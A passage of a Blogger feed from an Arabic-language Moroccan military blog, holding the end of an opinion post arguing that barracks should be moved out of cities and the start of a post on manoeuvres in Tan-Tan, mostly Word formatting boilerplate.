dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003EPantsir s1 \/ SA\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E-\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eالذي راج حديث\u0026nbsp; عن إحتمال كبير أن روسيا قد تزود المغرب به أي وبعبارة أوضح أن تواجد الثكنات العسكرية داخل المدن وفي قلبها خطر جسيم على الثكنات وعلى سكان الثكنات من المدنيين وخطر حتى على المدن ذاتها،قد يجادل البعض ويقول لقد تواجدت هذه الثكنات منذ عقود ولا مشكل فلماذا فتحت\u0026nbsp; الأفواه الآن ،وما يقال لهؤلاء\u0026nbsp; هو أنه في السابق لم تكن لدى الجزائر صناعة عسكرية بإستثناء مجمعات لأسلحة كيميائية متجسدة في قاعدة ب ناموس 2 وهي طبعا معلومة رائجة لكنها غير مؤكدة خصوصا وأن شركة طمسون أغلقت المجمع،لكن الآن الجزائر أنشئت فعليا صناعة عسكرية وتنتج الآن وبشراكة مع ألمانيا عربات الفوكس المدرعة وهي ذات سمعة رهيبة والأغلى عالميا في مجال العربات ،وأنتجت قبل أشهر طائرة عسكرية بدون طيار بقدرات محلية ولها شراكات مع الإمارات والروس ودول غربية لنقل التقنية العسكرية ،هذا هو السبب الرئيسي الذي جعلنا نقول بضرورة إخراج الثكنات من المدن وبناء ثكنات بعيدة ونائية ،محصنة و بها \u0026nbsp;تحصينات قادرة على حماية مخازن السلاح والذخيرة ولها إمكانية الاحتواء على تصنيع حربي وطني فإلى متى سنظل نعتمد على المساعدات وشراء قطع من هنا وهناك .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eهذا دون أن نغفل الظواهر التي تنمو حول الثكنات في أحياء تضر كثيرا بباقي مجالات المدينة وبسمعة الجيش ،ظواهر مرتبطة بالخمور والمخدرات والدعارة ،موجودة في محيط أغلب الثكنات الواقعة داخل المدن ويمكن مشاهدتها في حي ظهر المهراز القصديري \u0026nbsp;بفاس أو حي الظلام بالسمارة ذات الصيت الوطني في مجال الدعارة \u0026nbsp;وأحياء بالحاجب وصفرو ومدينة القنيطرة وغيرها كثير\u0026nbsp; ... رغم\u0026nbsp; أن مسؤولية القضاء على هذه الأوكار تقع على الدرك الملكي والأمن الوطني \u0026nbsp;إلا أن هذه الظواهر أصبحت اقوى بكثير من أن يتمكن الدرك الملكي او الأمن الوطني من اجتثاتها\u0026nbsp; وقد لاحظ الكثير من المتتبعين كيف عجزت قوات الدرك الملكي المدججة بالأسلحة والإمكانيات اللوجيستية الكبيرة\u0026nbsp; و رغم المجهودات الجبارة التي بدلتها ومعها أجهزة وزارة الداخلية والممثلين المحليين \u0026nbsp;وعشرات من السكان من اجتثات حي\u0026nbsp; دعارة واحد محيط بإحدى الثكنات العملاقة وذات الصيت الدولى القريبة من مدينة صفرو بحوالى 50 كلم وهذا موضوع أخر متعلق بتحصين الجندي خارج الثكنة سنتطرق له لاحقا لأنه ما دامت الدولة غير قادرة على تحصين الجندي من الظواهر الاجتماعية السلبية فعلى الأقل عليها إبعاده من ذلك المحيط المدمر\u0026nbsp; لحمايته وإخراج الثكنات من المدن\u0026nbsp; هو الحل لهذه المعضلة ،كل هذه الاعتبارات وغيرها تجعل إخراج الثكنات ليس كلها طبعا من المدن الخيار الأكثر رجاحة عسكريا وتنمويا ويكفي أن نعلم أن الثكنات الناجحة في المغرب هي التي تم إحداثها خارج المدن\u0026nbsp; مثل ثكنة ميسور وإبن جرير واهرمومو وغيرها , من المؤكد ان\u0026nbsp; المخططين العسكريين المغاربة\u0026nbsp; واعون\u0026nbsp; بكل هذه المعطيات وقد تحدثت مصادر إعلامية في ابريل من السنة الماضية أن استعدادات جارية على قدم وساق من اجل إخراج\u0026nbsp; ثكنات من الحاجب وغيره\u0026nbsp; نحو اهرمومو\u0026nbsp; لكن انتقالنا إلى عين المكان نحو الحاجب واهرمومو وغيره في عدة مناسبات \u0026nbsp;كشف أن الأمر مجرد إشاعات\u0026nbsp; على الأقل لحد كتابة هذه السطور ,لكن في المقابل هناك تحركات على أكثر من صعيد لاجتثات ثكنات وإحداث أخرى لكنها مازالت خطوات محتشمة لا ترتقي الى مستوى الطموحات العسكرية للمغرب ولا الى حجم التحديات المخيفة والرهيبة\u0026nbsp; التي هي قيد التشكل على مستوى الوحدة الترابية والوطنية.\u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Ewww.almoharib.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #00b050; line-height: 115%;\"\u003Eبنان محمد \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: #00b050; font-size: 12.0pt; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4234393177551937827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4234393177551937827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2013\/12\/blog-post_3.html","title":"الثكنات العسكرية في المدن خطر جسيم على الأمن القومي المغربي "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-7833516619279057612"},"published":{"$t":"2013-04-05T14:35:00.000-07:00"},"updated":{"$t":"2019-12-08T05:41:19.890-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متفرقات عسكرية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"}],"title":{"type":"text","$t":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C!--[if !mso]\u003E\u003Cstyle\u003Ev\\:* {behavior:url(#default#VML);} o\\:* {behavior:url(#default#VML);} w\\:* {behavior:url(#default#VML);} .shape {behavior:url(#default#VML);} \u003C\/style\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E \u003Cw:WordDocument\u003E  \u003Cw:View\u003ENormal\u003C\/w:View\u003E  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E  \u003Cw:TrackMoves\u003Efalse\u003C\/w:TrackMoves\u003E  \u003Cw:TrackFormatting\/\u003E  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E  \u003Cw:PunctuationKerning\/\u003E  \u003Cw:ValidateAgainstSchemas\/\u003E  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E  \u003Cw:DoNotPromoteQF\/\u003E  \u003Cw:LidThemeOther\u003EFR\u003C\/w:LidThemeOther\u003E  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E  \u003Cw:LidThemeComplexScript\u003EAR-SA\u003C\/w:LidThemeComplexScript\u003E  \u003Cw:Compatibility\u003E   \u003Cw:BreakWrappedTables\/\u003E   \u003Cw:SnapToGridInCell\/\u003E   \u003Cw:WrapTextWithPunct\/\u003E   \u003Cw:UseAsianBreakRules\/\u003E   \u003Cw:DontGrowAutofit\/\u003E   \u003Cw:SplitPgBreakAndParaMark\/\u003E   \u003Cw:DontVertAlignCellWithSp\/\u003E   \u003Cw:DontBreakConstrainedForcedTables\/\u003E   \u003Cw:DontVertAlignInTxbx\/\u003E   \u003Cw:Word11KerningPairs\/\u003E   \u003Cw:CachedColBalance\/\u003E  \u003C\/w:Compatibility\u003E  \u003Cm:mathPr\u003E   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E   \u003Cm:brkBin m:val=\"before\"\/\u003E   \u003Cm:brkBinSub m:val=\"--\"\/\u003E   \u003Cm:smallFrac m:val=\"off\"\/\u003E   \u003Cm:dispDef\/\u003E   \u003Cm:lMargin m:val=\"0\"\/\u003E   \u003Cm:rMargin m:val=\"0\"\/\u003E   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E   \u003Cm:intLim m:val=\"subSup\"\/\u003E   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"   DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"   LatentStyleCount=\"267\"\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 